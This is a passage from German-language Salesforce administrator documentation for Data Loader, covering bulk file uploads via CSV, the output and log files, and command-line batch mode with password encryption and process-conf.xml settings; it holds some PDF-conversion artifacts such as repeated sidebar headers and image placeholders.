 $\mathbb{Z}$ Anmerkung: Beim Veröffentlichen einer Bibliothek mit eingeschränkten Datensatztypen geben Sie RecordTypeId an.

Befolgen Sie die Schritte unter [Exportieren von Daten,](#page-754-0) um mit Data Loader die RecordTypeId-Werte für Ihre Organisation zu ermitteln. Im Folgenden finden Sie ein Beispiel einer SOQL-Abfrage:

Select Id, Name FROM RecordType WHERE SobjectType = 'ContentVersion'

So ermitteln Sie mit dem AJAX Toolkit die RecordTypeId-Werte für Ihre Organisation:

- **a.** Melden Sie sich bei Salesforce an.
- **b.** Geben Sie folgende URL im Browser ein:

http://*instanceName*.salesforce.com/soap/ajax/37.0/debugshell.html. Geben Sie den *instanceName* für Ihre Organisation ein. Nach dem Anmelden bei Salesforce wird der *InstanzName* im URL-Feld Ihres Browsers angezeigt.

**c.** Geben Sie auf der AJAX Toolkit Shell-Seite Folgendes ein:

sforce.connection.describeSObject("ContentVersion")

- **d.** Drücken Sie die **Eingabetaste**.
- **e.** Klicken Sie auf die Pfeile für recordTypeInfos.

Die RecordTypeId-Werte Ihrer Organisation werden aufgeführt.

**•** TagsCsv: Tag (optional).

Ein Beispiel einer CSV-Datei:

```
Title, Description, VersionData, PathOnClient, OwnerId, FirstPublishLocationId, RecordTypeId, TagsCsv
testfile,"This is a test file, use for bulk
upload",c:\files\testfile.pdf,c:\files\testfile.pdf,005000000000000,058700000004Cd0,012300000008o2sAQG,one
```
<span id="page-760-0"></span>**2.** Laden Sie die CSV-Datei für das ContentVersion-Objekt hoch (siehe [Einfügen, Aktualisieren oder Löschen von Daten mit Data Loader](#page-756-0) auf Seite 751). Alle Dokumente und Links sind in der angegebenen Bibliothek verfügbar.

# Überprüfen von Data Loader-Ausgabedateien

Nach jedem Import- oder Exportvorgang generiert Data Loader zwei CSV-Ausgabedateien, die die Ergebnisse des Vorgangs enthalten. Ein Dateiname beginnt mit "success", der andere beginnt mit "error". Während jedes Exportvorgangs speichert Data Loader die extrahierten Daten in einer CSV-Datei, die Sie im Assistenten angeben. Data Loader besitzt eine integrierte Anzeige für CSV-Dateien, mit der Sie diese Dateien öffnen und anzeigen können.

Anzeigen von Ausgabedateien aus einem Data Loader-Vorgang:

- **1.** Wählen Sie **View** > **View CSV** (Anzeigen | CSV anzeigen).
- **2.** Geben Sie die Anzahl der anzuzeigenden Zeilen an. Jede Zeile in der CSV-Datei entspricht einem Salesforce-Datensatz. Die Standardeinstellung ist 1.000.
- **3.** Um eine CSV-Datei Ihrer Wahl anzuzeigen, klicken Sie auf **Open CSV** (CSV öffnen). Um die letzte Erfolgsdatei anzuzeigen, klicken Sie auf **Open Success** (Success-Datei öffnen). Um die letzte Fehlerdatei anzuzeigen, klicken Sie auf **Open Error** (Error-Datei öffnen). Die CSV-Datei wird in einem neuen Fenster geöffnet.
- **4.** Klicken Sie optional auf **Open in External Program** (In externem Programm öffnen), um die Datei im zugehörigen externen Programm zu öffnen, z. B. in Microsoft® Office Excel.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Die "Success"-Datei (Erfolgsdatei) enthält alle Datensätze, die erfolgreich geladen wurden. Diese Datei enthält eine Spalte für die neu generierten Datensatz-IDs. Die "Error"-Datei (Fehlerdatei) enthält alle Datensätze, die vom Ladevorgang zurückgewiesen wurden. Diese Datei enthält eine Spalte, die beschreibt, warum der Ladevorgang fehlgeschlagen ist.

- **5.** Klicken Sie auf **Close** (Schließen), um zum Fenster für die Auswahl der CSV-Datei zurückzukehren, und klicken Sie dann auf **OK**, um das Fenster zu schließen.
	- Anmerkung: Um beim Exportieren von Daten Erfolgsdateien zu generieren, aktivieren Sie die Einstellung Statusdateien für Exporte generieren. Weitere Informationen finden Sie unter [Konfigurieren von Data Loader](#page-747-0) auf Seite 742.

# Anzeigen der Data Loader-Protokolldatei

Wenn Sie ein Problem mit Data Loader untersuchen müssen oder wenn Sie vom Salesforce-Kundensupport darum gebeten werden, können Sie auf Protokolldateien zugreifen, in denen die von Data Loader vorgenommenen Operationen und Netzwerkverbindungen verfolgt werden.

Die Protokolldatei, sdl.log, enthält eine detaillierte chronologische Liste mit Data Loader-Protokolleinträgen. Mit "INFO" markierte Protokolleinträge betreffen Verfahrensschritte, z. B. das An- und Abmelden bei Salesforce. Mit "ERROR" markierte Einträge betreffen Fehler, wie z. B. das Fehlen eines erforderlichen Felds in einem gesendeten Datensatz. Die Protokolldatei kann in einem herkömmlichen Texteditor geöffnet werden, z. B. in Microsoft Editor.

Wenn Sie den Data Loader für Windows verwenden, können Sie die Protokolldatei anzeigen, indem Sie im Dialogfeld "Ausführen" oder der Adressleiste von Windows Explorer *%TEMP%\sdl.log* eingeben.

Wenn Sie den Data Loader für Mac OSX verwenden, können Sie die Protokolldatei anzeigen, indem Sie das Terminal öffnen und *open \$TMPDIR/sdl.log* eingeben.

Wenn Sie Probleme beim Anmelden über die Benutzeroberfläche haben, benötigen Sie möglicherweise ein neues Sicherheitstoken.

# Ausführen von Batch-Prozessen (nur Windows)

# Batch-Modus

Anmerkung: Die Befehlszeilenoberfläche von Data Loader wird nur für Windows unterstützt.

Sie können Data Loader über die Befehlszeile im Batch-Modus ausführen. Beachten Sie folgende Themen:

- **•** [Installierte Verzeichnisse und Dateien](#page-762-0)
- **•** [Verschlüsseln über die Befehlszeile](#page-763-0)
- **•** [Upgrade der Batch-Modus-Schnittstelle](#page-763-1)
- **•** [Befehlszeilenoberfläche von Data Loader](#page-764-0)
- **•** [Konfigurieren von Batch-Prozessen](#page-764-1)
- **•** [Konfigurationsparameter für Data Loader-Prozesse](#page-765-0)
- **•** [Befehlszeilenvorgänge von Data Loader](#page-774-0)
- **•** [Konfigurieren des Datenbankzugriffs](#page-775-0)
- **•** [Zuordnen von Spalten](#page-779-0)
- **•** [Ausführen einzelner Batch-Prozesse](#page-781-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

# AUSGABEN

Verfügbarkeit: Salesforce Classic

#### **•** [Datenzugriffsobjekte](#page-777-0)

Anmerkung: Wenn Sie den Batch-Modus über die Befehlszeile mit einer Version vor 8.0 verwendet haben, informieren Sie sich unter [Upgrade der Batch-Modus-Schnittstelle](#page-763-1) auf Seite 758.

# <span id="page-762-0"></span>Installierte Verzeichnisse und Dateien

Anmerkung: Die Befehlszeilenoberfläche von Data Loader wird nur für Windows unterstützt.

In Version 8.0 und höher werden bei der [Installation des Data Loader](#page-746-0) mehrere Verzeichnisse unter dem Installationsverzeichnis erstellt. Folgende Verzeichnisse sind an der Ausführung des Programms über die Befehlszeile zur automatisierten Batch-Verarbeitung beteiligt:

#### **bin**

Enthält die Batch-Dateien encrypt.bat zum [Verschlüsseln von Kennwörtern](#page-763-0) und process.bat zum [Ausführen von Batch-Prozessen.](#page-781-0)

Informationen zur Ausführung des Data Loader über die Befehlszeile finden Sie unter [Befehlszeilenoberfläche von Data Loader](#page-764-0) auf Seite 759.

#### **conf**

Das Standardkonfigurationsverzeichnis. Enthält die Konfigurationsdateien config.properties, Loader.class und log-conf.xml.

Die Datei config.properties, die generiert wird, wenn Sie das Dialogfeld "Einstellungen" in der grafischen Benutzeroberfläche bearbeiten, befindet sich unter C:\Dokumente und Einstellungen\*Ihr*

*Windows-Benutzername*\Anwendungsdaten\Salesforce\Data Loader *versionsnummer*. Sie können diese Datei in das conf-Installationsverzeichnis kopieren, um sie für Batch-Prozesse zu verwenden.

Die Datei 1og-conf. xml ist in Version 35.0 von Data Loader für das Windows-Installationsprogramm enthalten. Die Datei log-conf.xml befindet sich für den aktuellen Benutzer im Verzeichnis %LOCALAPPDATA%\salesforce.com\Data Loader\samples\conf\log-conf.xml bzw. für alle Benutzer im Verzeichnis C:\Programme (x86)\salesforce.com\Data Loader\samples\conf\log-conf.xml.

#### **Beispiele**

Enthält Unterverzeichnisse mit Beispieldateien als Referenz.

## Konvention für Dateipfade

Die in diesen Themen bereitgestellten Dateipfade beginnen eine Ebene unter dem Installationsverzeichnis. Beispielsweise steht \bin für C:\Programme \Salesforce\Data Loader *versionsnummer*\bin, vorausgesetzt, Sie haben das Standardinstallationsverzeichnis übernommen. Wenn Sie das Programm in ein anderes Verzeichnis installiert haben, müssen Sie den entsprechenden Verzeichnispfad einsetzen.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

# <span id="page-763-0"></span>Verschlüsseln über die Befehlszeile

Anmerkung: Die Befehlszeilenoberfläche von Data Loader wird nur für Windows unterstützt.

Bei der Ausführung von Data Loader im Batch-Modus über die Befehlszeile müssen Sie folgende Konfigurationsparameter verschlüsseln:

- **•** sfdc.password
- **•** sfdc.proxyPassword

Data Loader bietet ein Verschlüsselungs-Dienstprogramm zum Schutz der in den Konfigurationsdateien angegebenen Kennwörter. Dieses Dienstprogramm wird zum Verschlüsseln von Kennwörtern verwendet. Mit Data Loader übertragene Daten werden jedoch nicht verschlüsselt.

- 1. Führen Sie \bin\encrypt.bat aus.
- **2.** Befolgen Sie in der Befehlszeile die Eingabeaufforderungen zur Ausführung folgender Aktionen:

#### **Schlüssel generieren**

Der Schlüsseltext wird auf dem Bildschirm aus dem von Ihnen angegebenen Text generiert. Kopieren Sie den Schlüsseltext sorgfältig in eine Schlüsseldatei und lassen Sie dabei etwaige führende oder abschließende Leerzeichen weg. Die Schlüsseldatei kann dann zur Ver- und Entschlüsselung verwendet werden.

#### **Text verschlüsseln**

Generiert eine verschlüsselte Version eines Kennworts oder sonstigen Texts. Optional können Sie eine Schlüsseldatei für die Verschlüsselung angeben. Achten Sie in der Konfigurationsdatei darauf, dass der verschlüsselte Text exakt kopiert wird und dass die Schlüsseldatei angegeben wird.

## <span id="page-763-1"></span>**Verschlüsselten Text überprüfen**

Anhand der verschlüsselten und entschlüsselten Versionen eines Kennworts wird überprüft, ob das angegebenen verschlüsselte Kennwort mit der zugehörigen entschlüsselten Version übereinstimmt. In der Befehlszeile wird eine Erfolgs- bzw. Fehlermeldung ausgegeben.

# Upgrade der Batch-Modus-Schnittstelle

Anmerkung: Die Befehlszeilenoberfläche von Data Loader wird nur für Windows unterstützt.

Die Batch-Modus-Schnittstelle in Data Loader Version 8.0 und höher ist nicht mit früheren Versionen abwärtskompatibel. Wenn Sie eine Version vor 8.0 für die Ausführung von Batch-Prozessen verwenden, haben Sie folgende Möglichkeiten:

#### **Alte Version für Batch-Verwendung beibehalten**

Deinstallieren Sie Ihre alte Data Loader-Version nicht. Verwenden Sie weiterhin diese Version für Batch-Prozesse. Sie können zwar neuere Funktionen, wie Datenbankkonnektivität, nicht nutzen, aber Ihre Integrationen funktionieren weiterhin. Optional können Sie die neue Version neben der alten Version installieren und die alte Version auschließlich für Batch-Prozesse verwenden.

#### **Neue config.properties-Datei aus der neuen GUI erstellen**

Wenn Sie ursprünglich die Datei config.properties aus der grafischen Benutzeroberfläche (GUI) generiert haben, können mit der neuen Version dieselben Eigenschaften festlegen und eine neue Datei generieren. Verwenden Sie diese neue Datei mit der neuen Batch-Mode-Schnittstelle.

## **config.properties-Datei manuell aktualisieren**

Wenn Ihre alte config.properties-Datei manuell erstellt wurde, müssen Sie sie manuell auf die neue Version aktualisieren. Weitere Informationen finden Sie unter [Installierte Verzeichnisse und Dateien](#page-762-0) auf Seite 757.



Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

## AUSGABEN

Verfügbarkeit: Salesforce Classic

# <span id="page-764-0"></span>Befehlszeilenoberfläche von Data Loader

Anmerkung: Die Befehlszeilenoberfläche von Data Loader wird nur für Windows unterstützt.

Für automatisierte Stapelvorgänge, wie nächtlich geplante Lade- und Extraktionsvorgänge, müssen Sie Data Loader über die Befehlszeile ausführen. Achten Sie vor der Ausführung von Stapelvorgängen darauf, ihr verschlüsseltes Kennwort in die Konfigurationsdatei aufzunehmen. Weitere Informationen finden Sie unter der [Anweisung zu Data Loader](#page-781-1) auf Seite 776 und [Verschlüsseln über die Befehlszeile](#page-763-0) auf Seite 758. Navigieren Sie von der Befehlszeile in das Verzeichnis bin und geben Sie *process.bat*, ein. Folgende Parameter sind möglich:

- **•** Das Verzeichnis, in dem sich config.properties befindet.
- **•** Der Name der Stapel-Prozess-Bean, die in process-conf.xml enthalten ist.

Die Datei 1og-conf.xml ist in Version 35.0 von Data Loader für das Windows-Installationsprogramm enthalten. Die Datei log-conf.xml befindet sich für den aktuellen Benutzer im Verzeichnis %LOCALAPPDATA%\salesforce.com\Data Loader\samples\conf\log-conf.xml bzw. für alle Benutzer im Verzeichnis C:\Programme (x86)\salesforce.com\Data Loader\samples\conf\log-conf.xml.

Weitere Informationen zur Verwendung von *process.bat* finden Sie unte[rAusführen einzelner Batch-Prozesse](#page-781-0) auf Seite 776.

Um Tipps und Anweisungen anzuzeigen, fügen Sie *-help* zu dem Befehl in *process.bat* hinzu.

Data Loader führt jede Operation, Datei oder Zuordnung aus, die in der von Ihnen angegebenen Konfigurationsdatei genannt wird. Wenn Sie kein Konfigurationsverzeichnis angeben, wird das aktuelle Verzeichnis verwendet. Standardmäßig werden Konfigurationsdateien von Data Loader am folgenden Speicherort installiert:

C:\Programme\Salesforce\Data Loader *Versionsnummer*\conf

Sie können die Datei process-conf. xml verwenden, um Batch-Verarbeitung zu konfigurieren. Legen Sie den Namen des Prozesses im ID-Attribut des Bean-Elements fest: (z. B. < bean id="myProcessName">).

Wenn Sie erweitertes Logging implementieren möchten, verwenden Sie eine Kopie von log-conf. xml.

Sie können die Parameter zur Laufzeit ändern, indem Sie *param*=*value* als Programmargumente eingeben. Beispielsweise wird durch Hinzufügen von process.operation=insert zum Befehl die Konfiguration zur Laufzeit geändert.

Sie können die minimale und maximale Heap-Größe festlegen. Beispielsweise wird mit -Xms256m -Xmx256m die Heap-Größe auf 256 MB festgelegt.

<span id="page-764-1"></span>Anmerkung: Diese Themen haben nur für Data Loader Version 8.0 und höher Gültigkeit.

Tipp: Falls nach dem Upgrade auf eine neue Version von Data Loader Probleme beim Anmelden an der Befehlszeilen-Schnittstelle auftreten, versuchen Sie, Ihr Kennwort neu zu verschlüsseln, um das Problem zu beheben.

# Konfigurieren von Batch-Prozessen

Anmerkung: Die Befehlszeilenoberfläche von Data Loader wird nur für Windows unterstützt.

Verwenden Sie \samples\conf\process-conf.xml zur Konfiguration Ihrer Data Loader-Prozesse, die durch ProcessRunner-Beans dargestellt werden. Ein Prozess sollte ProcessRunner als class-Attribut aufweisen, und es sollten folgende Eigenschaften in der Konfigurationsdatei festgelegt sein:

#### **name**

Legt den Namen der ProcessRunner-Bean fest. Dieser Wert wird auch als nichtgenerischer Thread-Name und für Konfigurations-Sicherungsdateien verwendet (siehe unten).

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

Verfügbarkeit: Salesforce **Classic** 

#### **configOverrideMap**

Eine Eigenschaft von Typ map, bei der jeder Eintrag eine Konfigurationseinstellung darstellt: der Schlüssel ist der Einstellungsname; der Wert ist der Einstellungswert.

#### **enableLastRunOutput**

Wenn dieser Wert auf "true" (wahr) gesetzt ist (Standardvorgabe), werden Ausgabedateien mit Informationen zur letzten Ausführung, beispielsweise sendAccountsFile\_lastrun.properties, generiert und an dem durch lastRunOutputDirectory angegebenen Speicherort gespeichert. Wenn dieser Wert auf "false" (falsch) gesetzt ist, werden die Dateien nicht generiert oder gespeichert.

#### **lastRunOutputDirectory**

Das Verzeichnis, in das Ausgabedateien mit Informationen zur letzten Ausführung, beispielsweise sendAccountsFile\_lastrun.properties, geschrieben werden. Der Standardwert lautet \conf. Wenn enableLastRunOutput auf "false" (falsch) gesetzt ist, wird dieser Wert nicht verwendet, da die Dateien nicht generiert werden.

In der Konfigurations-Sicherungsdatei werden Konfigurationsparameterwerte aus der letzten Ausführung zu Debugging-Zwecken gespeichert, und sie wird verwendet, um Standardkonfigurationsparameter in config.properties zu laden. Die Einstellungen in configOverrideMap haben Vorrang vor den Einstellungen in der Konfigurations-Sicherungsdatei. Die Konfigurations-Sicherungsdatei wird durch das Programm verwaltet. Es ist keine manuelle Bearbeitung erforderlich.

<span id="page-765-0"></span>Informationen zu Namen und Beschreibungen verfügbarer Prozesskonfigurationsparameter finden Sie unter [Konfigurationsparameter](#page-765-0) [für Data Loader-Prozesse](#page-765-0) auf Seite 760.

# Konfigurationsparameter für Data Loader-Prozesse

Anmerkung: Die Befehlszeilenoberfläche von Data Loader wird nur für Windows unterstützt.

Beim Ausführen von Data Loader über die Befehlszeile können Sie die folgenden Konfigurationsparameter in der Datei process-conf.xml angeben. In einigen Fällen wird der Parameter auch in der grafischen Benutzeroberfläche unter **Einstellungen** > **Einstellungen** dargestellt.

AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

Tipp: Eine Beispieldatei für process-conf.xml finden Sie im Verzeichnis \samples, das zusammen mit Data Loader installiert wird.



<span id="page-766-1"></span><span id="page-766-0"></span>

<span id="page-767-0"></span>

